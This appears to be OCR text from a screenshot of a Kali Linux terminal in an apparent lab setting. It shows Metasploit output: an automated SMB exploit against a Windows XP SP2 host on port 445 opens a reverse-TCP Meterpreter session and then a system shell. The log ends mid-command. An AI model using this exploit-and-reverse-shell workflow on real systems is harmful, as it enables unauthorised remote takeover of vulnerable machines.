 root@kali: ~
09:14 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~
[*] Started reverse TCP handler on 192.168.166.200:4444
[*] 192.168.166.10:445 - Automatically detecting the target ...
[*] 192.168.166.10:445 - Fingerprint: Windows XP - Service Pack 2 - lang:Spanish
[*] 192.168.166.10:445 - Selected Target: Windows XP SP2 Spanish (NX)
[*] 192.168.166.10:445 - Attempting to trigger the vulnerability ...
[*] Sending stage (180291 bytes) to 192.168.166.10
[*] Meterpreter session 7 opened (192.168.166.200:4444 → 192.168.166.10:1175) at 2020-06-20 21:10:2
0 +0000
meterpreter > shell
Process 3188 created.
Channel 1 created.
Microsoft Windows XP [Versi�n 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>system info
system info
"system" no se reconoce como un comando interno o externo,
programa o archivo por lotes ejecutable.
C:\WINDOWS\system32>syte